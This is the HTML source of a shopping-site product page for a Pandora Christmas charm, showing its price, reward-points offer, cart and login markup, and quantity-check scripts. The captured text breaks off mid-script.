

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://amplepoints.com/productdetail/34374
body_size: 25295
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="keywords" content="Pandora Sparkling Surprise Christmas Charm">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="description" content="Pandora Sparkling Surprise Christmas Charm">
    <meta name="author" content="Ample points">

    <meta name="google-site-verification" content="QXEBSr4FV-Sfy7uosGahydp2QUMcIFWo6ytLXLKAIzo"/>
    <meta name="p:domain_verify" content="475ee70ebbc9453eae72d248b1658a93"/>

                        <meta property="og:url" content="https://amplepoints.com/productdetail/34374"/>
                            <meta property="og:type" content="article"/>
                            <meta property="og:title" content="Pandora Sparkling Surprise Christmas Charm"/>
                            <meta property="og:description" content="GET IT FREE WITH :574.58 Amples 
Price:$68.95 
Buy & Earn:287.29 Amples 
Reward Value: $34.48 
You Earn:50.00% 
Product By:PANDORA 
"/>
                            <meta property="og:image" content="https://amplepoints.com/product_images/34374/Pandora-791400CZ_700x850.jpg"/>
            
    <title>Pandora Sparkling Surprise Christmas Charm</title>
    <link rel='shortcut icon' type='image/x-icon' href="https://amplepoints.com/images/favicon.ico">

    <link rel="preload"
          href="/new_ap_assets/vendor/fontawesome-free/webfonts/fa-regular-400.woff2"
          as="font" type="font/woff2"
          crossorigin="anonymous">
    <link rel="preload"
          href="/new_ap_assets/vendor/fontawesome-free/webfonts/fa-solid-900.woff2"
          as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload"
          href="/new_ap_assets/vendor/fontawesome-free/webfonts/fa-brands-400.woff2"
          as="font" type="font/woff2" crossorigin="anonymous">
    <link rel="preload" href="/new_ap_assets/fonts/wolmart87d5.woff?png09e" as="font"
          type="font/woff" crossorigin="anonymous">


    <!-- Vendor CSS -->
    <link rel="stylesheet" type="text/css"
          href="/new_ap_assets/vendor/fontawesome-free/css/all.min.css">

    <link rel="stylesheet" type="text/css"
          href="/new_ap_assets/vendor/animate/animate.min.css">

    <!-- Plugins CSS -->
    <link rel="stylesheet" href="/new_ap_assets/vendor/swiper/swiper-bundle.min.css">

    <link rel="stylesheet" type="text/css"
          href="/new_ap_assets/vendor/magnific-popup/magnific-popup.min.css">

    <link rel="stylesheet" type="text/css"
          href="/new_ap_assets/vendor/bootstrap/css/bootstrap.min.css">

    <link rel="stylesheet" type="text/css"
          href="/new_ap_assets/vendor/photoswipe/photoswipe.min.css">

    <link rel="stylesheet" type="text/css"
          href="/new_ap_assets/vendor/photoswipe/default-skin/default-skin.min.css">

    <link rel="stylesheet" type="text/css"
          href="/new_ap_assets/css/new_style.css">

    <script src="/new_ap_assets/vendor/jquery/jquery.min.js"></script>

    <script src="https://cdn.jsdelivr.net/npm/sweetalert2@11"></script>


    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-K64BTZM');
    </script>
    <!-- End Google Tag Manager -->

    <script type="text/javascript"
            src="https://platform-api.sharethis.com/js/sharethis.js#property=6481adb08bdd800012e15f44&product=inline-share-buttons&source=platform"
            async="async"></script>

    <style type="text/css">
        .ajax-loader {
            position: fixed;
            z-index: 999;
            height: 100%;
            width: 100%;
            background: rgba(255, 255, 255, 0.7) none repeat scroll 0px 0px;
        }

        .ajax-loader > img {
            margin: 15% auto 0 50%;
            text-align: center;
        }

        .ajax-loader > span {
            margin: 15% auto 0 50%;
            text-align: center;
            font-size: 18px;
            font-weight: 300;
            color: #f75d00;
        }
    </style>

</head>
<body class="home">
<!-- Google Tag Manager (noscript) -->
<noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K64BTZM" height="0" width="0"
            style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="ajax-loader" style="display: none;">
    <img src="/img/img-amples-win.gif" alt="" width="100" height="100">
    <span>Please Wait..</span>
</div>
<div class="page-wrapper">

    
<!-- Start Of Header -->
<header>
    <nav class="navbar navbar-expand-lg fixed-top ample__navbar">
        <div class="container-fluid">
            <a class="navbar-brand" href="/">
                <img src="https://amplepoints.com/img/ampdesktop.png" alt="Bootstrap" width="200"
                     height="30">
            </a>
            <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                    data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                    aria-expanded="false" aria-label="Toggle navigation">
                <span class="navbar-toggler-icon"></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul class="navbar-nav m-auto mb-2 mt-lg-0 mb-lg-0">
                    <li class="nav-item navbar__item">
                        <a class="nav-link active" aria-current="page" href="/stores">Stores</a>
                        <div class="navbar__dropdown">
                            <a class="navbar__dropdown_item" href="/brands">Brands</a>
                            <a class="navbar__dropdown_item" href="/malls">Malls</a>
                            <a class="navbar__dropdown_item" href="/productbyseller/giftcard/1200">Gift Cards</a>
                        </div>
                    </li>
                    <li class="nav-item navbar__item">
                        <a class="nav-link" href="/local-business">Local Stores</a>
                    </li>
                    <li class="nav-item navbar__item">
                        <a class="nav-link" href="/socialmedia">Social</a>
                        <div class="navbar__dropdown">
                            <a class="navbar__dropdown_item" href="/giveaways">Give-Aways</a>
                        </div>
                    </li>
                    <li class="nav-item navbar__item">
                        <a class="nav-link" href="https://www.ampletheater.net/">Ample Theater</a>
                        <div class="navbar__dropdown">
                            <a class="navbar__dropdown_item" href="/videos">Videos</a>
                        </div>
                    </li>
                    <li class="nav-item navbar__item">
                        <a class="nav-link" href="/howitworks">how it works</a>
                    </li>
                    <!-- <li class="nav-item navbar__item">
                        <a class="nav-link" href="">Radio</a>
                    </li>
                    <li class="nav-item navbar__item">
                        <a class="nav-link" href="">Podcast</a>
                    </li>-->
                </ul>

                <div class="navbar__options_wrapper  d-lg-block d-none">
                    <ul class="navbar__options list-style-none">
                        <li class="navbar__option_item ms-auto">
                            <a class="nav__option_link" href="#" data-bs-toggle="modal"
                               data-bs-target="#signupModal"> <i class="fas fa-user-plus"></i>
                                JOIN FREE</a>
                        </li>
                        <li class="navbar__option_item">
                            <a class="nav__option_link" href="#" data-bs-toggle="modal"
                               data-bs-target="#LoginModal"> <i class="fas fa-sign-in-alt"></i>
                                LOGIN</a>
                        </li>
                        <li class="navbar__option_item">
                            <a class="nav__option_link icon__link header__cart_button"
                               href="javascript:void(0);" id="header__cart_button"> <i
                                        class="fas fa-shopping-cart"></i></a>
                            <div class="nav__option_data totalitemnewcount">
                                0                            </div>
                        </li>
                        <li class="navbar__option_item">
                            <a class="nav__option_link icon__link header__wishlist_button"
                               href="javascript:void(0);" id="header__wishlist_button"> <i
                                        class="fas fa-heart"></i></a>
                            <div class="nav__option_data">
                                0                            </div>
                        </li>
                        <li class="navbar__option_item">
                            <a class="nav__option_link icon__link header__search_button"
                               href="javascript:void(0);" id="header__search_button"> <i
                                        class="fas fa-search"></i></a>
                        </li>
                    </ul>
                </div>

            </div>
        </div>
        <div class="navbar__options_wrapper  d-lg-none d-block ms-auto pe-5">
            <ul class="navbar__options list-style-none">
                <li class="navbar__option_item ms-auto">
                    <a class="nav__option_link" href="#" data-bs-toggle="modal" data-bs-target="#signupModal">
                        <i class="fas fa-user-plus"></i> JOIN FREE </a>
                </li>
                <li class="navbar__option_item">
                    <a class="nav__option_link" href="#" data-bs-toggle="modal" data-bs-target="#LoginModal"> <i
                                class="fas fa-sign-in-alt"></i> LOGIN</a>
                </li>
                <li class="navbar__option_item">
                    <a class="nav__option_link icon__link header__cart_button" href="javascript:void(0);"
                       id="header__cart_button">
                        <i class="fas fa-shopping-cart"></i></a>
                    <div class="nav__option_data totalitemnewcount">
                        0                    </div>
                </li>
                <li class="navbar__option_item">
                    <a class="nav__option_link icon__link header__wishlist_button" href="javascript:void(0);"
                       id="header__wishlist_button"> <i class="fas fa-heart"></i></a>
                    <div class="nav__option_data">
                        0                    </div>
                </li>
                <li class="navbar__option_item">
                    <a class="nav__option_link icon__link header__search_button" href="javascript:void(0);"
                       id="header__search_button"> <i class="fas fa-search"></i></a>
                </li>
            </ul>
        </div>


        <!-- ----- search form --- -->
        <div id="cd-search" class="cd-search">
            <script type="text/javascript" language="javascript">
                document.addEventListener("DOMContentLoaded", function () {
                    // Get elements
                    const searchProductButtons = document.querySelectorAll(".searchproduct");

                    // Add click event listener to all buttons with class 'searchproduct'
                    searchProductButtons.forEach(button => {
                        button.addEventListener("click", function () {
                            const filter = document.querySelector(".hproduct").value;

                            // Perform the AJAX GET request
                            fetch(`/productsearch/?filter=${filter}`, {
                                method: 'GET',
                                cache: 'no-cache'
                            })
                                .then(response => response.text())
                                .then(result => {
                                    console.log(result); // Handle the result here if needed
                                })
                                .catch(error => console.error('Error:', error));
                        });
                    });
                });
            </script>

            <form action="/productsearch/" method="get">
                <input type="search" class="hproduct" name="filter" placeholder="Search....">
            </form>
        </div>


    </nav>


    <!-- Signup Modal -->
    <div class="modal fade ample__modal" id="signupModal" tabindex="-1" aria-labelledby="examplesignupModal"
         aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content ample__modal_content">
                <div class="modal-header">
                    <h1 class="modal-title fs-5" id="examplesignupModal">AMPLE POINTS</h1>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <span class="header__message">WELCOME</span>
                </div>
                <div class="modal-body ample__modal_body">
                    <a href="/registration" class="modal__login_button btn">
                        <span class="icon_title">JOIN FREE AS A MEMBER</span>
                    </a>
                                            <a href="/login" class="modal__login_button btn">
                            <span class="icon_title">LOGIN AS A MEMBER</span>
                        </a>
                                    </div>
                <div class="modal-footer">

                </div>
            </div>
        </div>
    </div>

    <!-- Login Modal -->
    <div class="modal fade ample__modal" id="LoginModal" tabindex="-1" aria-labelledby="exampleLoginModal"
         aria-hidden="true">
        <div class="modal-dialog">
            <div class="modal-content ample__modal_content">
                <div class="modal-header">
                    <h1 class="modal-title fs-5" id="exampleLoginModal">AMPLE POINTS</h1>
                    <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
                    <span class="header__message">HELLO</span>
                </div>
                <div class="modal-body ample__modal_body">
                    <a href="/login" class="modal__login_button btn">
                        <span class="icon_title">LOGIN AS A MEMBER</span>
                    </a>
                                            <a href="/registration" class="modal__login_button btn">
                            <span class="icon_title">JOIN FREE AS A MEMBER</span>
                        </a>
                                    </div>
                <div class="modal-footer">

                </div>
            </div>
        </div>
    </div>

    <!-- cart side -->
    <aside class="sidebar-cart-wrap" id="amplePointsCartSidebar">

        <div class="sidebar-cart-top">
            <h3 class="title">Shopping Cart</h3>
            <div class="sidebar-cart-close"><i class="fa fa-times"></i></div>
        </div>


        <div class="sidebar-cart-middle custom-scrollbar">
            <div class="sidebar-cart-items-wrap totalitemdata">

                
                    <div class="empty-message" id="sidebarCartEmptyMsg">
                        <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"
                             preserveAspectRatio="xMidYMid meet">
                            <g>
                                <path d="M477.52,135.43c3.72-20.13-6.84-37.6-26.3-43.52c-90.6-27.43-180.44-54.64-267.05-80.8
            c-5.18-1.57-10.17-2.36-14.82-2.36c-15.49,0-27.41,8.74-34.46,25.26l-22.12,51.7c-12.92,30.19-25.82,60.37-38.74,90.56
            c-0.44,1.04-0.92,2.06-1.46,3.14l-3.03-0.9c-3.42-1.04-6.68-2.03-9.92-2.98c-2.89-0.86-5.59-1.29-8-1.29
            c-8.27,0-13.96,4.97-16.94,14.77c-3.79,12.5-7.58,25.03-11.33,37.54c-4.35,14.4-0.09,22.37,14.17,26.7l27.25,8.25
            c52.7,15.97,107.2,32.47,160.77,48.86c1.8,0.53,3.95,2.33,4.9,4.07c8.71,15.9,17.4,32.15,25.79,47.87
            c2.66,4.95,5.29,9.89,7.93,14.84l13.61,25.42c12.37,23.11,25.17,47.03,37.81,70.54c6.12,11.37,16.85,18.17,28.68,18.17
            c2.15,0,4.32-0.21,6.45-0.67c10.38-2.17,18.79-8.69,23.09-17.89c4.41-9.41,3.98-20.36-1.2-30.07
            c-19.28-36.24-38.99-73.04-58.04-108.61l-10.82-20.18c-0.23-0.44-0.44-0.88-0.67-1.32c-1.34-2.75-3.21-6.49-7.56-6.49
            c-1.13,0-2.33,0.28-3.68,0.83c-1.99,0.86-3.33,2.15-3.93,3.84c-0.9,2.54-0.18,5.69,2.4,10.49l17.75,33.19
            c16.99,31.71,33.95,63.4,50.89,95.13c5.11,9.57,2.5,19.65-6.33,24.52c-2.57,1.41-5.25,2.1-8.02,2.1c-6.4,0-12.32-3.88-15.83-10.42
            c-32.06-59.82-63.33-118.29-92.96-173.81c-4.95-9.29-2.91-17.66,5.73-23.6c6.1-4.16,5.22-8.44,3.42-11.28
            c-1.9-2.94-4.32-3.56-6.03-3.56c-1.8,0-3.74,0.67-5.8,2.03c-10.42,6.86-15.44,16.48-14.93,28.57c0.12,2.8,0.67,5.55,1.2,8.21
            c0.02,0.12,0.05,0.23,0.07,0.35c-18.95-5.76-37.91-11.53-56.86-17.29c-40.93-12.46-81.87-24.92-122.82-37.35
            c-1.39-0.42-2.27-0.97-2.61-1.59c-0.39-0.74-0.3-1.99,0.28-3.84c2.45-7.93,4.88-16.02,7.21-23.85c1.32-4.39,2.63-8.78,3.95-13.17
            c1.78-5.85,2.22-6.08,3.14-6.08c1.23,0,3.35,0.62,6.01,1.43l29.58,8.97c40.66,12.32,81.29,24.64,121.94,36.93
            c3.04,0.92,6.09,1.85,9.13,2.77c3.06,0.93,6.11,1.85,9.17,2.78c3.06,0.93,6.11,1.85,9.17,2.78c3.06,0.93,6.11,1.85,9.17,2.78
            c3.06,0.93,6.12,1.85,9.17,2.78c1.13,0.34,2.28,0.65,3.39,1.03c-0.8-0.32-1.58-0.33-2.41-0.07c-1.3,0.42-2.39,1.28-3.42,2.14
            c-0.94,0.78-1.86,1.68-2.22,2.88c-0.11,0.37-0.16,0.75-0.15,1.14c0.05,2.98,2.08,7.12,4.9,8.32c5.2,2.2,8.85,5.73,11.46,11.09
            c0.32,0.62,0.62,1.27,0.92,1.92c1.53,3.21,3.1,6.52,5.45,9.29c1.59,1.87,4.67,2.7,6.98,2.7c0.95,0,1.78-0.14,2.5-0.39
            c1.18-0.42,2.15-1.53,2.89-3.31c0.25-0.62,1.5-3.84,0.46-6.08c-3.19-6.91-6.7-13.2-10.45-18.74c-3.1-4.55-7.56-7.84-13.59-9.92
            c36.22,11,72.46,21.96,108.68,32.94l85.08,25.75c1.62,0.51,4.62,1.41,5.06,2.24c0.44,0.86-0.49,3.91-0.97,5.57
            c-1.55,5.11-3.07,10.24-4.62,15.37c-2.1,7.05-4.23,14.12-6.36,21.17c-1.48,4.9-2.03,4.9-2.89,4.9c-1.09,0-2.87-0.49-4.6-1.02
            l-13.54-4.09c-31.36-9.48-62.73-18.95-94.07-28.45c-1.8-0.55-3.24-0.81-4.51-0.81c-3.4,0-5.82,1.87-6.86,5.29
            c-2.17,7.21,4.74,9.31,7.03,9.98c15.37,4.65,30.74,9.31,46.11,13.98c21.31,6.45,42.62,12.92,63.95,19.35
            c2.2,0.67,4.37,0.99,6.43,0.99c7.9,0,14.15-4.95,16.73-13.22c3.79-12.3,7.81-25.63,12.62-42.02c3.14-10.77-1.55-19.58-12.25-23.02
            c-3.58-1.13-7.17-2.22-10.93-3.37c-1.16-0.35-2.33-0.69-3.54-1.06c0.02-0.37,0.05-0.69,0.09-0.95
            C458.17,239.95,467.83,187.66,477.52,135.43z M438.92,261.3l-4.78,25.86c-0.09,0.53-0.25,1.06-0.46,1.66l-200.41-60.72
            L87.39,183.92c0.28-0.76,0.55-1.48,0.86-2.17l6.73-15.72c18.07-42.37,36.15-84.71,54.25-127.05c4.25-9.94,11.33-15.21,20.5-15.21
            c2.8,0,5.82,0.49,8.97,1.46c88.85,26.86,177.67,53.76,266.49,80.69c14.03,4.23,19.81,13.68,17.17,28.04
            C454.61,176.41,446.64,219.56,438.92,261.3z"></path>
                                <path d="M193,311.18c0-2.33,0.02-9.41-7.47-9.64h-0.35c-3.63,0-5.41,1.8-6.24,3.33c-1.04,1.87-1.16,4.21-1.16,6.03
            c0.02,27,0.02,53.97,0,80.94c0,1.83,0.12,4.18,1.18,6.06c0.83,1.53,2.61,3.33,6.24,3.33h0.32c7.49-0.21,7.47-7.3,7.47-9.64
            c-0.02-9.75-0.02-19.51-0.02-29.26v-22.07C192.97,330.57,192.97,320.86,193,311.18z"></path>
                                <path d="M125.84,370.79c-0.07-1.02-0.16-2.05-0.27-3.07c-0.3-2.78-0.93-5.86-3.24-7.43c-2.42-1.64-6.8-1.21-9.02,0.6
            c-2.46,2.02-2.74,5.1-2.73,8.11c0.03,6.85,0.06,13.7,0.1,20.55c0.04,7.64-0.06,15.77-4.21,22.18c-3.96,6.14-11.15,9.67-18.39,10.62
            c-2.53,0.33-5.31,0.47-7.18,2.21c-1.47,1.36-2.05,3.47-2.03,5.47c0.02,2.01,0.63,4.1,2.08,5.48c1.85,1.76,4.64,2.05,7.19,1.98
            c7.61-0.2,15.14-2.74,21.3-7.2c6.17-4.46,10.94-10.81,13.51-17.97c2.32-6.47,2.85-13.43,3.08-20.3c0.15-4.48,0.19-8.95,0.11-13.43
            C126.11,375.99,126.02,373.38,125.84,370.79z"></path>
                                <path d="M220.11,462.08c-1.62,0-3.33,0.51-5.59,1.62c-2.43,1.2-4.9,1.8-7.35,1.8c-8.07,0-13.98-6.4-14.1-15.25
            c-0.07-5.69-0.07-11.74,0-18.51c0.07-7.81-4.62-9.11-7.44-9.18l-0.3-0.02c-2.2,0-3.95,0.67-5.25,1.99
            c-1.53,1.55-2.24,3.84-2.2,6.96c0.05,2.47,0.05,5.02,0.02,7.47v5.62h0.02v0.95c-0.02,2.33-0.05,4.76,0.05,7.16
            c0.67,15.81,13.73,28.17,29.75,28.17c4.74,0,9.27-1.13,13.52-3.35c2.08-1.11,8.41-4.44,5.11-11.12
            C224.59,462.85,221.98,462.08,220.11,462.08z"></path>
                                <path d="M447.44,404.04c-0.56-0.14-1.12-0.2-1.68-0.18c-2.22,0.05-4.44,1.14-6.63,1.81
            c-4.65,1.44-10.07,0.9-13.83-2.18c-3.13-2.57-4.8-6.58-5.3-10.6c-0.29-2.29-0.27-4.73-1.46-6.71c-1.17-1.93-3.41-3.1-5.66-3.21
            c-1.81-0.08-3.61,0.47-5.15,1.42c-0.38,0.23-0.75,0.48-1.09,0.77c-0.29,0.24-0.48,0.7-0.65,1.04c-0.4,0.77-0.71,1.59-0.93,2.44
            c-0.44,1.72-0.54,3.51-0.43,5.27c0.04,0.68,0.12,1.36,0.22,2.04c0.97,6.45,4.08,12.56,8.68,17.18c4.6,4.63,10.66,7.77,17.09,8.92
            c1.36,0.24,2.75,0.4,4.12,0.25c0.96-0.11,1.9-0.37,2.84-0.63c1.94-0.54,3.89-1.08,5.83-1.62c1.83-0.51,3.67-1.02,5.32-1.95
            c1.65-0.93,3.11-2.33,3.73-4.13c0.54-1.57,0.38-3.32-0.15-4.89C451.53,406.77,449.8,404.64,447.44,404.04z"></path>
                                <path d="M153.01,332.44h-0.07c-4.78,0-7.65,3.14-7.67,8.39c-0.05,9.18-0.05,18.84,0,30.39
            c0.02,5.36,2.77,8.48,7.56,8.53h0.14c4.69,0,7.53-3.12,7.58-8.39c0.05-3.54,0.05-7.1,0.02-10.63v-9.08
            c0.02-3.56,0.02-7.12-0.02-10.68C160.48,333.3,155.25,332.44,153.01,332.44z"></path>
                                <path d="M111.69,315.61c0.79,1.52,2.01,2.79,3.43,3.74c0.81,0.54,1.72,1,2.7,1.02c1.06,0.03,2.07-0.46,3-0.96
            c1.32-0.71,2.65-1.51,3.51-2.74c0.9-1.3,1.18-2.92,1.33-4.49c0.27-2.84,0.21-5.7,0.21-8.55c0-2.36,0.02-4.79-0.85-6.98
            c-0.8-2.01-2.38-3.73-4.39-4.54c-2.03-0.82-4.58-0.68-6.28,0.74c-1.83,1.53-2.95,3.38-3.44,5.73c-0.48,2.28-0.39,4.64-0.43,6.97
            c-0.05,2.83-0.26,5.79,0.56,8.44C111.21,314.55,111.42,315.09,111.69,315.61z"></path>
                                <g>
                                    <path d="M244.57,72.74c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C257.64,84.03,252.89,75.23,244.57,72.74z M213.7,188.93
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L213.7,188.93z"></path>
                                    <path d="M303.62,90.42c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C316.69,101.72,311.95,92.92,303.62,90.42z M272.75,206.62
                c-0.6,1.99-2.7,3.12-4.69,2.53c-1.99-0.6-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53s3.12,2.7,2.53,4.69
                L272.75,206.62z"></path>
                                    <path d="M362.67,108.11c-8.33-2.49-17.13,2.25-19.62,10.58L313.09,218.7c-2.49,8.33,2.25,17.13,10.58,19.62
                s17.13-2.25,19.62-10.58l29.95-100.01C375.74,119.4,371,110.6,362.67,108.11z M331.8,224.3c-0.6,1.99-2.7,3.12-4.69,2.53
                c-1.99-0.6-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69L331.8,224.3z"></path>
                                    <path d="M421.72,125.79c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58l29.95-100.01C434.79,137.09,430.05,128.29,421.72,125.79z M390.85,241.98
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L390.85,241.98z"></path>
                                    <path d="M185.52,55.05c-8.33-2.49-17.13,2.25-19.62,10.58l-29.95,100.01c-2.49,8.33,2.25,17.13,10.58,19.62
                c8.33,2.49,17.13-2.25,19.62-10.58L196.1,74.68C198.59,66.35,193.84,57.55,185.52,55.05z M154.65,171.25
                c-0.6,1.99-2.7,3.12-4.69,2.53s-3.12-2.7-2.53-4.69l29.95-100.01c0.6-1.99,2.7-3.12,4.69-2.53c1.99,0.6,3.12,2.7,2.53,4.69
                L154.65,171.25z"></path>
                                </g>
                            </g>
                        </svg>
                        <h4>Your cart is empty</h4>
                    </div>

                

            </div>
        </div>

        <div class="sidebar-cart-bottom">
            <h5 class="sidebar-cart-subtotal">
                Total
                <span class="totalitemamount">$0.00</span>
            </h5>
            <div class="sidebar-cart-actions">
                <a href="/checkout" class="btn btn-primary btn-checkout">
                    CHECKOUT
                </a>
            </div>

        </div>


    </aside>

</header>
<!-- End of Header -->

    

<link href="/introjs/introjs.css" rel="stylesheet">

<script src="https://www.google-analytics.com/urchin.js" type="text/javascript"></script>


<style>
    #wait_list_btn {
        display: none;
    }

    div:where(.swal2-container) div:where(.swal2-popup) {
        font-size: 1.5rem;
    }

    div:where(.swal2-container) div:where(.swal2-html-container) {
        font-size: 1.2em;
    }

    .swal_p {
        font-size: 1.6rem;
        margin: 0 0 1.5rem 0;
        font-weight: 600;
        line-height: 1.5;
    }

    .ap_no_display {
        display: none !important;
    }

    .ap_d_none {
        display: none;
    }

    .product-tabs .nav-tabs {
        border-bottom: 2px solid #f75b10;
    }

    .tab-nav-underline .nav-item:not(:last-child) {
        margin-right: 1rem;
    }

    .product-tabs .nav-link {
        background: #f75b10;
        color: #fff;
        padding: 1rem 1.5rem;
    }

    .product-tabs .nav-link.active {
        background: #333;
        color: #fff !important;
        padding: 1rem 1.5rem;
    }

    .product-tabs .nav-link:hover {
        color: #fff !important;
        background: #333;
    }

    .product-tabs .nav-link.active:hover {
        color: #fff !important;
    }

    .product-tabs .tab-content > .active {
        border-left: 2px solid #f75b10;
        border-right: 2px solid #f75b10;
        border-bottom: 2px solid #f75b10;
        padding: 15px;
    }

    @media only screen and (max-width: 767px) {

        .product-tabs {
            margin-bottom: 15px;
        }

        .product-tabs .nav-tabs {
            display: inline;
        }

        .tab-nav-underline .nav-item {
            width: 100%;
            border-bottom: 5px solid #fff;
        }

    }

    .product-single .product-price {
        margin-bottom: 0;
    }

    .lineThroughTxt {
        text-decoration: line-through;
    }

    .apFreeSection {
        font-size: 1.8rem;
        color: #333 !important;
        font-weight: bold;
        margin-top: 0;
        margin-bottom: 0;
    }

    .fontSliderProduct {
        font-size: 1.5rem;
    }

</style>

<script>
    $(document).ready(function () {

        $('.items-count').on('click', function () {

            var clicked_btn = this.id;

            var AvailableQuantity = '50';

            AvailableQuantity = parseInt(AvailableQuantity);

            if (clicked_btn == 'btn_add_one') {

                var result = document.getElementById('qty');

                var qtyinc = result.value;

                qtyinc = parseInt(qtyinc);

                if (!isNaN(qtyinc)) {

                    qtyinc = ++qtyinc;

                    if (AvailableQuantity >= qtyinc) {

                        result.value++;

                        $(".mainqty").trigger("change");

                        $('#wait_list_btn').hide();

                    } else {

                        Swal.fire({
                            icon: "error",
                            title: "Oops...",
                            text: "Sorry, the requested quantity is not available at the moment. You can adjust your order or join the waitlist to be notified when it's back in stock.",
                        });

                        $('#wait_list_btn').show();

                        return false;
                    }
                }

            }

            if (clicked_btn == 'btn_minus_one') {

                var result = document.getElementById('qty');

                var qtydecs = result.value;

                qtydecs = parseInt(qtydecs);

                if (!isNaN(qtydecs) && qtydecs > 1) {

                    qtydecs = --qtydecs;

                    if (AvailableQuantity >= qtydecs) {

                        result.value--;

                        $(".mainqty").trigger("change");

                        $('#wait_list_btn').hide();

                    } else {

                        Swal.fire({
                            icon: "error",
                            title: "Oops...",
                            text: "Sorry, the requested quantity is not available at the moment. You can adjust your order or join the waitlist to be notified when it's back in stock.",
                        });

                        $('#wait_list_btn').show();

                        return false;
                    }
                }
            }


        });

        $('.mainqty').on('change', function () {

            var qtyinc = this.value;

            var numbers = /^[0-9]+$/;

            if (!isNaN(qtyinc) && qtyinc >= 1 && qtyinc.match(numbers)) {

                var qty = qtyinc;

                qty = parseInt(qty);

                var qtyValue = qtyinc;

                qtyValue = parseInt(qtyValue);

                var AvailableQuantity = '50';

                AvailableQuantity = parseInt(AvailableQuantity);

                console.log("QTY => " + qty);
                console.log("Available QTY => " + AvailableQuantity);


